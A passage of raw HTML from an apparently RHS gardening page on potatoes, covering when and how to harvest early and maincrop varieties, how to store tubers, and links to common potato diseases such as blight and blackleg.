data-kontent-component-id="0d5fad67-b5de-01c9-c158-e9c7f6b8cae1"> <section class="article-section article-section--counter" data-astro-cid-g3i4jeg7> <div class="article-section__header" data-astro-cid-g3i4jeg7> <div class="article-section__roundel article-section__roundel--gyo" data-astro-cid-g3i4jeg7>  </div>  <h2 class="article-section__heading faux-medium" id="harvesting" data-astro-cid-g3i4jeg7>Harvesting</h2> </div> <div class="article-section__content prose max-w-none [&>.rtc]:mt-6" data-astro-cid-g3i4jeg7> <div class="rtc"><div class="grid grid-cols-[repeat(auto-fit,_minmax(300px,_1fr))] gap-4 mb-6" data-kontent-component-id="d4ca063c-3277-017f-4b77-45d3a67cfbc6"><div class="h-full flex flex-col" data-kontent-element-codename="grid_assets"><figure class="grid-image not-prose" data-astro-cid-kn6rf3wi><picture class="grid-image__media" data-astro-cid-kn6rf3wi><source sizes="100vw" srcset="https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/2927e8f9-a300-42da-92e1-99db6de8ac75/potato-harvest-webuse-pub0027730.jpg?fm=webp&w=360 360w, https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/2927e8f9-a300-42da-92e1-99db6de8ac75/potato-harvest-webuse-pub0027730.jpg?fm=webp&w=720 720w, https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/2927e8f9-a300-42da-92e1-99db6de8ac75/potato-harvest-webuse-pub0027730.jpg?fm=webp&w=1440 1440w" type="image/webp" data-astro-cid-kn6rf3wi><img alt="Image" class="grid-image__img h-[250px] sm:h-[400px]" loading="lazy" sizes="100vw" src="https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/2927e8f9-a300-42da-92e1-99db6de8ac75/potato-harvest-webuse-pub0027730.jpg?w=720" srcset="https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/2927e8f9-a300-42da-92e1-99db6de8ac75/potato-harvest-webuse-pub0027730.jpg?w=360 360w, https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/2927e8f9-a300-42da-92e1-99db6de8ac75/potato-harvest-webuse-pub0027730.jpg?w=720 720w, https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/2927e8f9-a300-42da-92e1-99db6de8ac75/potato-harvest-webuse-pub0027730.jpg?w=1440 1440w" data-astro-cid-kn6rf3wi></picture><figcaption class="grid-image__caption" data-astro-cid-kn6rf3wi>Use a fork to lift potatoes from underground, then finish harvesting by hand</figcaption></figure></div></div></div><p>Harvesting potatoes is the really fun part – carefully lifting your plants to discover the size of your underground treasure is a thrill that never fades, however many years you’ve been growing potatoes. But it can be difficult to judge when to harvest, as the crop isn’t visible. So before you dig up your first plant, gently scoop away some of the soil to check on the size of the tubers. Cover them again if you decide they’re not yet big enough.</p><p>Early potatoes and maincrop potatoes mature at different times over the summer. Harvest times can also vary across the UK and from year to year, depending on the weather. But as a general guide:</p><ul><li><strong>First early varieties</strong> should be ready to lift in June and July</li><li><strong>Second earlies</strong> in July and August</li></ul><p>Harvest earlies when the flowers are open or the <button aria-expanded="false" aria-label="Definition of Buds" class="glossary-mark not-prose" data-glossary-id="glossary-0" data-glossary-trigger type="button" data-astro-cid-osxe7grn> buds <span aria-hidden="true" class="glossary-mark__bridge" data-glossary-bridge data-astro-cid-osxe7grn></span> <span aria-hidden="true" class="glossary-mark__tooltip" data-glossary-tooltip role="tooltip" data-astro-cid-osxe7grn> <div class="glossary-mark__arrow" data-glossary-arrow data-astro-cid-osxe7grn></div> <div class="glossary-mark__image" data-astro-cid-osxe7grn> <img alt="Buds" class="glossary-mark__img" data-glossary-image data-src="/getmedia/80138afb-4d5e-44d3-97b3-4cd7fb91be43/buds-on-a-cherry-glossary-420x280.jpg?width=420&#38;height=280&#38;ext=.jpg" data-astro-cid-osxe7grn> </div>  <span class="glossary-mark__definition" data-astro-cid-osxe7grn>A bud is a small, undeveloped shoot that contains the potential for new growth. Buds are typically found on stems, where they can be apical (found at the tip) or axillary (found between leaf axils) and may develop into leaves, shoots or flowers.</span> </span> </button>    drop. The tubers should be the size of hens’ eggs.</p><ul><li><strong>Maincrop varieties</strong> from late August through to October</li></ul><p>Start lifting maincrops in late summer for immediate use. If they are healthy, you can leave them in the ground until mid-autumn to bulk up.</p><p>Dig up potatoes carefully, inserting your fork at least 30cm (1ft) away from the base of the plant to avoid spearing the tubers. Discard any potatoes that are green, as they’re potentially poisonous. If you only want a few potatoes at a time, try digging down carefully beside a plant with a trowel – you should be able to remove a few individual potatoes without disturbing the plant’s roots, so it can continue growing.</p><p>Potatoes grown in containers are really easy to harvest, without the risk of accidentally damaging them – gently tip out the contents and simply pick out your potatoes by hand.</p><p>Early potatoes are best used as soon as possible after harvesting. Maincrops can either be used fresh or stored for several months and eaten gradually when needed through the winter. If you want to store maincrop potatoes, delay harvesting until the leaves turn yellow, then cut off and remove all the top growth. Wait for 10 days, then dig up the tubers and leave them in the sun for a few hours to dry, then brush off the soil.</p>  </div> </section>   </div><div data-kontent-component-id="c0925b3b-54ba-016d-1b69-ed682ec75d2f"> <section class="article-section article-section--counter" data-astro-cid-g3i4jeg7> <div class="article-section__header" data-astro-cid-g3i4jeg7> <div class="article-section__roundel article-section__roundel--gyo" data-astro-cid-g3i4jeg7>  </div>  <h2 class="article-section__heading faux-medium" id="storing" data-astro-cid-g3i4jeg7>Storing</h2> </div> <div class="article-section__content prose max-w-none [&>.rtc]:mt-6" data-astro-cid-g3i4jeg7> <p>Maincrop potatoes usually store successfully for several months. Only store undamaged potatoes – ensure they are dry and brush off any soil before storing. Keep them in a dry, cool, frost-free place, such as a garage, in paper or hessian sacks or on slatted trays in the dark (to prevent sprouting). Check them every few weeks for signs of rotting. Aim to finish them before early spring, as they’ll start to sprout and shrivel.</p>  </div> </section>   </div><div data-kontent-component-id="e90d55cb-c3dc-014c-cd57-1f98ddbf1732"> <section class="article-section article-section--counter" data-astro-cid-g3i4jeg7> <div class="article-section__header" data-astro-cid-g3i4jeg7> <div class="article-section__roundel article-section__roundel--gyo" data-astro-cid-g3i4jeg7>  </div>  <h2 class="article-section__heading faux-medium" id="problem-solving" data-astro-cid-g3i4jeg7>Problem Solving</h2> </div> <div class="article-section__content prose max-w-none [&>.rtc]:mt-6" data-astro-cid-g3i4jeg7> <p>Potatoes are easy to grow and usually produce a large, reliable crop. However, they can be affected by several diseases or be eaten by various soil-dwelling creatures such as slugs, which particularly like to tunnel into maincrop tubers during damp autumn weather. <a aria-label="Blight" data-link-name="articleBody|inline|Blight|text" href="/disease/potato-blight">Blight</a> can be a wide-spread problem in some summers, depending on the weather, but you can still usually harvest and eat the crop if you act quickly, although the potatoes won’t be suitable for storing.<br><br>To avoid the build-up of problems in the soil, grow potatoes in a new position each year – see our <a aria-label="guide to crop rotation" data-link-name="articleBody|inline|guide to crop rotation|text" href="/vegetables/crop-rotation">guide to crop rotation</a>. Some potato varieties are also less susceptible to certain diseases. See <em>Common problems</em> below for more advice on tackling the main growing issues.</p><div class="rtc"><div class="related-content not-prose related-content--gyo" data-kontent-component-id="e90d55cb-c3dc-014c-cd57-1f98ddbf1732" data-kontent-disable-features="highlight" data-astro-cid-i4hx2uz4><div class="article-sub-heading article-sub-heading--gyo" data-astro-cid-yluqvo7i> <div class="article-sub-heading__roundel" data-astro-cid-yluqvo7i><svg width="18" height="18" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="bookmark" class="svg-inline--fa fa-bookmark" role="img" viewBox="0 0 384 512"><path fill="currentColor" d="M64 0C28.7 0 0 28.7 0 64L0 480c0 11.5 6.2 22.2 16.2 27.8s22.3 5.5 32.2-.4L192 421.3 335.5 507.4c9.9 5.9 22.2 6.1 32.2 .4S384 491.5 384 480l0-416c0-35.3-28.7-64-64-64L64 0z"></path></svg></div> <h3 class="article-sub-heading__text" data-astro-cid-yluqvo7i>Related RHS Guides</h3> </div> <div class="related-content__items" data-kontent-element-codename="content_section_body" data-astro-cid-i4hx2uz4><a class="related-content__item" data-link-name="related_content_grouped_142e53e7-8590-01af-2e06-240472d3f058|card-1|Avoiding problems|image-and-text" href="/advice/profile" target="_blank" rel="noopener noreferrer" data-astro-cid-i4hx2uz4="true"><span class="related-content__icon" data-astro-cid-i4hx2uz4><svg width="16" height="16" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="bookmark" class="svg-inline--fa fa-bookmark" role="img" viewBox="0 0 384 512"><path fill="currentColor" d="M64 0C28.7 0 0 28.7 0 64L0 480c0 11.5 6.2 22.2 16.2 27.8s22.3 5.5 32.2-.4L192 421.3 335.5 507.4c9.9 5.9 22.2 6.1 32.2 .4S384 491.5 384 480l0-416c0-35.3-28.7-64-64-64L64 0z"></path></svg></span><span class="related-content__title" data-astro-cid-i4hx2uz4>Avoiding problems</span></a></div></div></div> <div class="article-recommend not-prose" data-js="article-recommend" data-kontent-element-codename="common_problems" data-kontent-item-id="1e023522-5778-5f8a-8751-a125e2c4e80e" data-variant="default" data-astro-cid-glajgn77> <div class="article-sub-heading" data-astro-cid-yluqvo7i> <div class="article-sub-heading__roundel" data-astro-cid-yluqvo7i><svg width="18" height="18" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="bolt-lightning" class="svg-inline--fa fa-bolt-lightning" role="img" viewBox="0 0 384 512"><path fill="currentColor" d="M0 256L28.5 28c2-16 15.6-28 31.8-28L228.9 0c15 0 27.1 12.1 27.1 27.1 0 3.2-.6 6.5-1.7 9.5L208 160 347.3 160c20.2 0 36.7 16.4 36.7 36.7 0 7.4-2.2 14.6-6.4 20.7l-192.2 281c-5.9 8.6-15.6 13.7-25.9 13.7l-2.9 0c-15.7 0-28.5-12.8-28.5-28.5 0-2.3 .3-4.6 .9-6.9L176 288 32 288c-17.7 0-32-14.3-32-32z"></path></svg></div> <h3 class="article-sub-heading__text" data-astro-cid-yluqvo7i>Common Problems</h3> </div>  <div class="article-recommend__container" data-js="carousel-container" data-astro-cid-glajgn77> <div class="article-recommend__track" data-js="carousel-track" data-total="9" data-astro-cid-glajgn77> <div aria-hidden="false" class="article-recommend__item" data-hidden="false" data-index="0" data-js="carousel-item" data-astro-cid-glajgn77> <div class="card card--recommended" data-astro-cid-dohjnao5> <div class="card__image" data-astro-cid-dohjnao5> <div class="responsive-image-wrapper aspect-[3/2]" data-astro-cid-jbhojhg7> <img alt="Plant viruses" class="responsive-image" height="853" loading="lazy" src="https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/75aea658-1464-48fa-9262-129e9cde1724/scn0000730_943096.jpg?w=1280&h=853&fit=crop&fm=jpg&auto=format" srcset="https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/75aea658-1464-48fa-9262-129e9cde1724/scn0000730_943096.jpg?w=480&h=320&fit=crop&fm=jpg&auto=format 480w, https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/75aea658-1464-48fa-9262-129e9cde1724/scn0000730_943096.jpg?w=768&h=512&fit=crop&fm=jpg&auto=format 768w, https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/75aea658-1464-48fa-9262-129e9cde1724/scn0000730_943096.jpg?w=1280&h=853&fit=crop&fm=jpg&auto=format 1280w" width="1280" data-astro-cid-jbhojhg7> </div>  </div> <div class="card__content" data-astro-cid-dohjnao5> <h5 class="card__title" data-astro-cid-dohjnao5>  <a class="card__title-link" data-link-name="common_problems_35e8b264-c7a7-592e-91c9-fef444b37fd4|card-1|Plant viruses|image-and-text" href="/disease/plant-viruses" data-astro-cid-dohjnao5="true">Plant viruses</a> </h5>  <p class="card__description" data-astro-cid-dohjnao5>Plant viruses affect many plants and cause a wide range of discolourations and distortions in leaves, shoots, stems and flowers, but rarely kill the p...</p> <div class="card__cta" data-astro-cid-dohjnao5> <a class="btn btn--tertiary btn--small btn--with-icon btn--icon-right" href="/disease/plant-viruses" data-ga data-link-name="common_problems_35e8b264-c7a7-592e-91c9-fef444b37fd4|card-1|Plant viruses|image-and-text" data-astro-cid-dohjnao5="true" data-astro-cid-vnzlvqnm="true"><span class="btn__text" data-js="button-text" data-astro-cid-vnzlvqnm>Read more</span> <span aria-hidden="true" class="btn__icon btn__icon--right" data-astro-cid-vnzlvqnm><svg width="16" height="16" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="angle-right" class="svg-inline--fa fa-angle-right" role="img" viewBox="0 0 256 512"><path fill="currentColor" d="M247.1 233.4c12.5 12.5 12.5 32.8 0 45.3l-160 160c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3L179.2 256 41.9 118.6c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0l160 160z"></path></svg></span></a>  </div> </div> </div>  </div><div aria-hidden="false" class="article-recommend__item" data-hidden="false" data-index="1" data-js="carousel-item" data-astro-cid-glajgn77> <div class="card card--recommended" data-astro-cid-dohjnao5> <div class="card__image" data-astro-cid-dohjnao5> <div class="responsive-image-wrapper aspect-[3/2]" data-astro-cid-jbhojhg7> <img alt="Potato blight" class="responsive-image" height="853" loading="lazy" src="https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/fc4fcb1e-47da-4acf-9838-8c52cca0b379/potato-blight-double-leaf-lesion.jpg?w=1280&h=853&fit=crop&fm=jpg&auto=format" srcset="https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/fc4fcb1e-47da-4acf-9838-8c52cca0b379/potato-blight-double-leaf-lesion.jpg?w=480&h=320&fit=crop&fm=jpg&auto=format 480w, https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/fc4fcb1e-47da-4acf-9838-8c52cca0b379/potato-blight-double-leaf-lesion.jpg?w=768&h=512&fit=crop&fm=jpg&auto=format 768w, https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/fc4fcb1e-47da-4acf-9838-8c52cca0b379/potato-blight-double-leaf-lesion.jpg?w=1280&h=853&fit=crop&fm=jpg&auto=format 1280w" width="1280" data-astro-cid-jbhojhg7> </div>  </div> <div class="card__content" data-astro-cid-dohjnao5> <h5 class="card__title" data-astro-cid-dohjnao5>  <a class="card__title-link" data-link-name="common_problems_4935e513-9487-59e7-8d0c-6de5119ba9ff|card-2|Potato blight|image-and-text" href="/disease/potato-blight" data-astro-cid-dohjnao5="true">Potato blight</a> </h5>  <p class="card__description" data-astro-cid-dohjnao5>Potato blight, also known as late blight to distinguish it from a different potato disease called early blight, attacks the foliage and tubers of pota...</p> <div class="card__cta" data-astro-cid-dohjnao5> <a class="btn btn--tertiary btn--small btn--with-icon btn--icon-right" href="/disease/potato-blight" data-ga data-link-name="common_problems_4935e513-9487-59e7-8d0c-6de5119ba9ff|card-2|Potato blight|image-and-text" data-astro-cid-dohjnao5="true" data-astro-cid-vnzlvqnm="true"><span class="btn__text" data-js="button-text" data-astro-cid-vnzlvqnm>Read more</span> <span aria-hidden="true" class="btn__icon btn__icon--right" data-astro-cid-vnzlvqnm><svg width="16" height="16" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="angle-right" class="svg-inline--fa fa-angle-right" role="img" viewBox="0 0 256 512"><path fill="currentColor" d="M247.1 233.4c12.5 12.5 12.5 32.8 0 45.3l-160 160c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3L179.2 256 41.9 118.6c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0l160 160z"></path></svg></span></a>  </div> </div> </div>  </div><div aria-hidden="false" class="article-recommend__item" data-hidden="false" data-index="2" data-js="carousel-item" data-astro-cid-glajgn77> <div class="card card--recommended" data-astro-cid-dohjnao5> <div class="card__image" data-astro-cid-dohjnao5> <div class="responsive-image-wrapper aspect-[3/2]" data-astro-cid-jbhojhg7> <img alt="Potato black scurf and stem canker" class="responsive-image" height="853" loading="lazy" src="https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/07c20ab0-8759-400c-a055-621e5290f140/rhs_scn0000152potstemcanker_569374.jpg?w=1280&h=853&fit=crop&fm=jpg&auto=format" srcset="https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/07c20ab0-8759-400c-a055-621e5290f140/rhs_scn0000152potstemcanker_569374.jpg?w=480&h=320&fit=crop&fm=jpg&auto=format 480w, https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/07c20ab0-8759-400c-a055-621e5290f140/rhs_scn0000152potstemcanker_569374.jpg?w=768&h=512&fit=crop&fm=jpg&auto=format 768w, https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/07c20ab0-8759-400c-a055-621e5290f140/rhs_scn0000152potstemcanker_569374.jpg?w=1280&h=853&fit=crop&fm=jpg&auto=format 1280w" width="1280" data-astro-cid-jbhojhg7> </div>  </div> <div class="card__content" data-astro-cid-dohjnao5> <h5 class="card__title" data-astro-cid-dohjnao5>  <a class="card__title-link" data-link-name="common_problems_282f288e-0382-55d5-9534-225ad7ec7e18|card-3|Potato black scurf and|image-and-text" href="/disease/potato-black-scurf-and-stem-canker" data-astro-cid-dohjnao5="true">Potato black scurf and stem canker</a> </h5>  <p class="card__description" data-astro-cid-dohjnao5>Black scurf is a fungal disease producing hard, black growths on the surface of tubers that can be rubbed off. Although unsightly it is not destructiv...</p> <div class="card__cta" data-astro-cid-dohjnao5> <a class="btn btn--tertiary btn--small btn--with-icon btn--icon-right" href="/disease/potato-black-scurf-and-stem-canker" data-ga data-link-name="common_problems_282f288e-0382-55d5-9534-225ad7ec7e18|card-3|Potato black scurf and|image-and-text" data-astro-cid-dohjnao5="true" data-astro-cid-vnzlvqnm="true"><span class="btn__text" data-js="button-text" data-astro-cid-vnzlvqnm>Read more</span> <span aria-hidden="true" class="btn__icon btn__icon--right" data-astro-cid-vnzlvqnm><svg width="16" height="16" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="angle-right" class="svg-inline--fa fa-angle-right" role="img" viewBox="0 0 256 512"><path fill="currentColor" d="M247.1 233.4c12.5 12.5 12.5 32.8 0 45.3l-160 160c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3L179.2 256 41.9 118.6c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0l160 160z"></path></svg></span></a>  </div> </div> </div>  </div><div aria-hidden="true" class="article-recommend__item" data-hidden="true" data-index="3" data-js="carousel-item" data-astro-cid-glajgn77> <div class="card card--recommended" data-astro-cid-dohjnao5> <div class="card__image" data-astro-cid-dohjnao5> <div class="responsive-image-wrapper aspect-[3/2]" data-astro-cid-jbhojhg7> <img alt="Potato blackleg" class="responsive-image" height="853" loading="lazy" src="https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/f900e76e-36cc-402a-9db3-def05e756bdf/scn0000138_742421.jpg?w=1280&h=853&fit=crop&fm=jpg&auto=format" srcset="https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/f900e76e-36cc-402a-9db3-def05e756bdf/scn0000138_742421.jpg?w=480&h=320&fit=crop&fm=jpg&auto=format 480w, https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/f900e76e-36cc-402a-9db3-def05e756bdf/scn0000138_742421.jpg?w=768&h=512&fit=crop&fm=jpg&auto=format 768w, https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/f900e76e-36cc-402a-9db3-def05e756bdf/scn0000138_742421.jpg?w=1280&h=853&fit=crop&fm=jpg&auto=format 1280w" width="1280" data-astro-cid-jbhojhg7> </div>  </div> <div class="card__content" data-astro-cid-dohjnao5> <h5 class="card__title" data-astro-cid-dohjnao5>  <a class="card__title-link" data-link-name="common_problems_afe80436-cc62-53d5-abe7-54e5e934adc8|card-4|Potato blackleg|image-and-text" href="/disease/potato-blackleg" data-astro-cid-dohjnao5="true">Potato blackleg</a> </h5>  <p class="card__description" data-astro-cid-dohjnao5>Potato blackleg is a common bacterial disease of potatoes, which causes black rotting at the stem base. Initial infections cause stunted growth and ye...</p> <div class="card__cta" data-astro-cid-dohjnao5> <a class="btn btn--tertiary btn--small btn--with-icon btn--icon-right" href="/disease/potato-blackleg" data-ga data-link-name="common_problems_afe80436-cc62-53d5-abe7-54e5e934adc8|card-4|Potato blackleg|image-and-text" data-astro-cid-dohjnao5="true" data-astro-cid-vnzlvqnm="true"><span class="btn__text" data-js="button-text" data-astro-cid-vnzlvqnm>Read more</span> <span aria-hidden="true" class="btn__icon btn__icon--right" data-astro-cid-vnzlvqnm><svg width="16" height="16" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="angle-right" class="svg-inline--fa fa-angle-right" role="img" viewBox="0 0 256 512"><path fill="currentColor" d="M247.1 233.4c12.5 12.5 12.5 32.8 0 45.3l-160 160c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3L179.2 256 41.9 118.6c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0l160 160z"></path></svg></span></a>  </div> </div> </div>  </div><div aria-hidden="true" class="article-recommend__item" data-hidden="true" data-index="4" data-js="carousel-item" data-astro-cid-glajgn77> <div class="card card--recommended" data-astro-cid-dohjnao5> <div class="card__image" data-astro-cid-dohjnao5> <div class="responsive-image-wrapper aspect-[3/2]" data-astro-cid-jbhojhg7> <img alt="Potato scabs" class="responsive-image" height="853" loading="lazy" src="https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/2b24b419-0137-4f09-8938-d43ec8d1180c/scn0000150_460601.jpg?w=1280&h=853&fit=crop&fm=jpg&auto=format" srcset="https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/2b24b419-0137-4f09-8938-d43ec8d1180c/scn0000150_460601.jpg?w=480&h=320&fit=crop&fm=jpg&auto=format 480w, https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/2b24b419-0137-4f09-8938-d43ec8d1180c/scn0000150_460601.jpg?w=768&h=512&fit=crop&fm=jpg&auto=format 768w, https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/2b24b419-0137-4f09-8938-d43ec8d1180c/scn0000150_460601.jpg?w=1280&h=853&fit=crop&fm=jpg&auto=format 1280w" width="1280" data-astro-cid-jbhojhg7> </div>  </div> <div class="card__content" data-astro-cid-dohjnao5> <h5 class="card__title" data-astro-cid-dohjnao5>  <a class="card__title-link" data-link-name="common_problems_b1ed1b50-abd8-53ad-b0c0-a49040ec95f0|card-5|Potato scabs|image-and-text" href="/disease/potato-scabs" data-astro-cid-dohjnao5="true">Potato scabs</a> </h5>  <p class="card__description" data-astro-cid-dohjnao5>Common scab and powdery scab are bacterial and 'fungal' diseases of potato skins, causing rough, scabby patches.</p> <div class="card__cta" data-astro-cid-dohjnao5> <a class="btn btn--tertiary btn--small btn--with-icon btn--icon-right" href="/disease/potato-scabs" data-ga data-link-name="common_problems_b1ed1b50-abd8-53ad-b0c0-a49040ec95f0|card-5|Potato scabs|image-and-text" data-astro-cid-dohjnao5="true" data-astro-cid-vnzlvqnm="true"><span class="btn__text" data-js="button-text" data-astro-cid-vnzlvqnm>Read more</span> <span aria-hidden="true" class="btn__icon btn__icon--right" data-astro-cid-vnzlvqnm><svg width="16" height="16" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="angle-right" class="svg-inline--fa fa-angle-right" role="img" viewBox="0 0 256 512"><path fill="currentColor" d="M247.1 233.4c12.5 12.5 12.5 32.8 0 45.3l-160 160c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3L179.2 256 41.9 118.6c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0l160 160z"></path></svg></span></a>  </div> </div> </div>  </div><div aria-hidden="true" class="article-recommend__item" data-hidden="true" data-index="5" data-js="carousel-item" data-astro-cid-glajgn77> <div class="card card--recommended" data-astro-cid-dohjnao5> <div class="card__image" data-astro-cid-dohjnao5> <div class="responsive-image-wrapper aspect-[3/2]" data-astro-cid-jbhojhg7> <img alt="Potato tuber rots" class="responsive-image" height="853" loading="lazy" src="https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/89a3f7d2-c674-4c1e-9794-76d7a492e308/scn0003035_355945.jpg?w=1280&h=853&fit=crop&fm=jpg&auto=format" srcset="https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/89a3f7d2-c674-4c1e-9794-76d7a492e308/scn0003035_355945.jpg?w=480&h=320&fit=crop&fm=jpg&auto=format 480w, https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/89a3f7d2-c674-4c1e-9794-76d7a492e308/scn0003035_355945.jpg?w=768&h=512&fit=crop&fm=jpg&auto=format 768w, https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/89a3f7d2-c674-4c1e-9794-76d7a492e308/scn0003035_355945.jpg?w=1280&h=853&fit=crop&fm=jpg&auto=format 1280w" width="1280" data-astro-cid-jbhojhg7> </div>  </div> <div class="card__content" data-astro-cid-dohjnao5> <h5 class="card__title" data-astro-cid-dohjnao5>  <a class="card__title-link" data-link-name="common_problems_da42f5f6-0c19-5f06-b7ed-475d184e9e9f|card-6|Potato tuber rots|image-and-text" href="/disease/potato-tuber-rots" data-astro-cid-dohjnao5="true">Potato tuber rots</a> </h5>  <p class="card__description" data-astro-cid-dohjnao5>A number of fungi and bacteria are capable of causing decay in potato tubers. Symptoms are often present at lifting, but some of the problems will als...</p> <div class="card__cta" data-astro-cid-dohjnao5> <a class="btn btn--tertiary btn--small btn--with-icon btn--icon-right" href="/disease/potato-tuber-rots" data-ga data-link-name="common_problems_da42f5f6-0c19-5f06-b7ed-475d184e9e9f|card-6|Potato tuber rots|image-and-text" data-astro-cid-dohjnao5="true" data-astro-cid-vnzlvqnm="true"><span class="btn__text" data-js="button-text" data-astro-cid-vnzlvqnm>Read more</span> <span aria-hidden="true" class="btn__icon btn__icon--right" data-astro-cid-vnzlvqnm><svg width="16" height="16" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="angle-right" class="svg-inline--fa fa-angle-right" role="img" viewBox="0 0 256 512"><path fill="currentColor" d="M247.1 233.4c12.5 12.5 12.5 32.8 0 45.3l-160 160c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3L179.2 256 41.9 118.6c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0l160 160z"></path></svg></span></a>  </div> </div> </div>  </div><div aria-hidden="true" class="article-recommend__item" data-hidden="true" data-index="6" data-js="carousel-item" data-astro-cid-glajgn77> <div class="card card--recommended" data-astro-cid-dohjnao5> <div class="card__image" data-astro-cid-dohjnao5> <div class="responsive-image-wrapper aspect-[3/2]" data-astro-cid-jbhojhg7> <img alt="Potato cyst nematodes" class="responsive-image" height="853" loading="lazy" src="https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/db58b12f-f5da-48e1-90fb-2e2b92639748/rhs_scn0006019_1.jpg?w=1280&h=853&fit=crop&fm=jpg&auto=format" srcset="https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/db58b12f-f5da-48e1-90fb-2e2b92639748/rhs_scn0006019_1.jpg?w=480&h=320&fit=crop&fm=jpg&auto=format 480w, https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/db58b12f-f5da-48e1-90fb-2e2b92639748/rhs_scn0006019_1.jpg?w=768&h=512&fit=crop&fm=jpg&auto=format 768w, https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/db58b12f-f5da-48e1-90fb-2e2b92639748/rhs_scn0006019_1.jpg?w=1280&h=853&fit=crop&fm=jpg&auto=format 1280w" width="1280" data-astro-cid-jbhojhg7> </div>  </div> <div class="card__content" data-astro-cid-dohjnao5> <h5 class="card__title" data-astro-cid-dohjnao5>  <a class="card__title-link" data-link-name="common_problems_31f615e2-8dce-5105-80e6-f044719ee1cb|card-7|Potato cyst nematodes|image-and-text" href="/biodiversity/potato-cyst-nematodes" data-astro-cid-dohjnao5="true">Potato cyst nematodes</a> </h5>  <p class="card__description" data-astro-cid-dohjnao5>Potato cyst nematodes are a widespread problem of potatoes and tomatoes especially in allotments and gardens where the host plants have been grown fre...</p> <div class="card__cta" data-astro-cid-dohjnao5> <a class="btn btn--tertiary btn--small btn--with-icon btn--icon-right" href="/biodiversity/potato-cyst-nematodes" data-ga data-link-name="common_problems_31f615e2-8dce-5105-80e6-f044719ee1cb|card-7|Potato cyst nematodes|image-and-text" data-astro-cid-dohjnao5="true" data-astro-cid-vnzlvqnm="true"><span class="btn__text" data-js="button-text" data-astro-cid-vnzlvqnm>Read more</span> <span aria-hidden="true" class="btn__icon btn__icon--right" data-astro-cid-vnzlvqnm><svg width="16" height="16" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="angle-right" class="svg-inline--fa fa-angle-right" role="img" viewBox="0 0 256 512"><path fill="currentColor" d="M247.1 233.4c12.5 12.5 12.5 32.8 0 